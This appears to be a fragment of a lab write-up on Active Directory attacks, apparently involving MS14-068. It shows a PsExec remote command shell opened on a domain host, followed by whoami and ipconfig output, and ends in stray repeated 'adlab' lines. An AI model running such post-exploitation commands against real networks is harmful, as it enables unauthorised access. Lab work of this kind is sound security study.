 \\SCENE.sec.com: cmd
C:\Users\liming\Desktop\MS14-068\windowsTools>PsExec.exe \\SCENE.sec.com cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
sec.com\liming
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
本地链接 IPv6 地址. . . . . . . . : fe80::f13d:7ea7:a258:e5e4%11
IPv4 地址 . . . . . . . . . . . . : 192.168.15.251
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.15.254
隧道适配器 isatap.openstacklocal:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
adlab
adlab
adlab
adlab
adlab
adlab